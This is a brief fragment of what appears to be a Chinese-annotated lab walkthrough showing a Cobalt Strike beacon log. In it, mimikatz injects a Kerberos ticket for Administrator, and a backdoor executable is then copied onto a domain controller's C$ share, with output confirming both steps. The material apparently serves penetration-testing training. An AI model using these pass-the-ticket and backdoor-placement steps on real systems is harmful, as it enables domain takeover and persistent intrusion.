 beacon> mimikatz kerberos::ptt TGS_Administrator@xiaodi.vpc@XIAODI.VPC_cifs~dc.xiaodi.vpc@XIAODI.VPC.kirbi
导入票据
[*] Tasked beacon to run mimikatz's kerberos::ptt TGS_Administrator@xiaodi.vpc@XIAODI.VPC_cifs~dc.xiaodi.vpc@XIAODI.VPC.kirbi comma
样
[+] host called home, sent: 788079 bytes
[+] received output:
* File: 'TGS_Administrator@xiaodi.vpc@XIAODI.VPC_cifs~dc.xiaodi.vpc@XIAODI.VPC.kirbi': OK
beacon> shell copy 1113.exe \\dc.xiaodi.vpc\c$
copy后门
[*] Tasked beacon to run: copy 1113.exe \\dc.xiaodi.vpc\c$
[+] host called home, sent: 63 bytes
[+] received output:
已复制         1 个文件。